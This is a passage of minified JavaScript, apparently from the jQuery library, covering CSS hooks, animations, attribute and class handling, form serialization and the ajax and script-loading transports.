c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load 